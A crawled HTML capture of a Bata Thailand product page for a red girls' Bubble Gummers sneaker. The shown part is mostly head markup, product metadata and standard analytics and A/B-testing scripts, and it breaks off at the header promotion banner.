

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bubble-gummers-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87--524M_RS3299352215C.html?dwvar_524M__RS3299352215C_color=020
body_size: 55827
content:
<!DOCTYPE html>
<html lang="th">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH7H8Z9');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935, Red , 3295935 | Bata</title>
    
    
        <meta name="description" content="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="IN3BD-B4bXIHnEhIDv5cNIDjwTS6sNX0-3jaGJN7jqI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bubble-gummers-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87--524M_RS3299352215C.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'th_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/th/","name":"Bata Thailand"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/","name":"เด็ก"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/","name":"เด็กผู้หญิง"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/","name":"รองเท้าผ้าใบ"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935","mpn":"524M_2023_3295935","sku":"524M_2023_3295935","brand":{"@type":"Brand","name":"BUBBLEGUMMERS"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="th_TH" />

<meta property="og:title" content="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935, Red , 3295935 | Bata" />

<meta property="og:description" content="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935" />

<meta property="og:url" content="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bubble-gummers-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87--524M_RS3299352215C.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-d880e562-18ae-46c1-8a19-fb0efbb52f45","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="cln4haqxij7zc2lpiicq-f-a31cd9021-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"35f8704","ak.r":42223,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.219.195.0","ak.cport":40260,"ak.gh":"23.66.124.145","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768899077","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==uKzu5pQatY5gg/CUhg8toT0vXcAf3O1Ozwd7WE5y8EXm/zDqmZiSpaFgR9SQfVrf2OwJnEI5neLUatmOBC0Gg6Cy7P/Vuoz77daiTjGmrd4JXkBV9CqcpeYwlb51AQ5R0hfRhIhvz7qwAzhRf8Jq5mNxl/XJWUm42fqKZhvMxQUy3mOgOf+rIF+DzUZHWoQ3NDWVyf39KOWRJlNndZf6QaCqQ3jiNfZvlANHp2eB+Ygs5Bu4v4fJ/YGx0K74wUOLpqH3Lvr6ocZPszujKDYCR0jkLkJ59rDA9EY/xWe6VFxE5R4e8i4yG/QejSiihmTDlHhbK5DoLP+Hv6Bp53X3OFWTMy8DLocE5dxzNDcv2tGOd7duVAz17WjlVkpF3t+wEElQzkBOph6IkzYrzW8+RuGgH7HhF2FL4CFEBVmhm20=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH7H8Z9&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='TH'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__RS3299352215C_color=020&amp;pid=524M_RS3299352215C" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            ฟังก์ชั่น Javascript บนเบราว์เซอร์ของคุณถูกปิดการใช้งาน โปรดตรวจสอบการตั้งค่าและเปิดใช้งาน Javascript เพื่อประสบการณ์ใช้งานบนเว็บไซต์ที่ดียิ่งขึ้น
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        เว็บเบราว์เซอร์ของคุณไม่สามารถจัดเก็บคุกกี้ได้ในขณะนี้ โปรดตรวจสอบการตั้งค่าและเปิดใช้งานการจัดเก็บคุกกี้เพื่อประสบการณ์ใช้งานบนเว็บไซต์ที่ดียิ่งขึ้น
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

